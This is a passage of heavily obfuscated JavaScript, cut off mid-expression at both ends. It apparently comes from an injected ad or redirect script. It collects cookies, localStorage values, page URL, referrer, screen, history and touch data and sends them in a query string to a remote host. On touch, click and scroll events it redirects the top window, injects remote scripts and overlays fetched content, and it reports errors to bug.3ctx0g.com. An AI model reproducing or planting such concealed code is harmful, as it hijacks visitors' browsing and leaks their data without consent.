_0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var 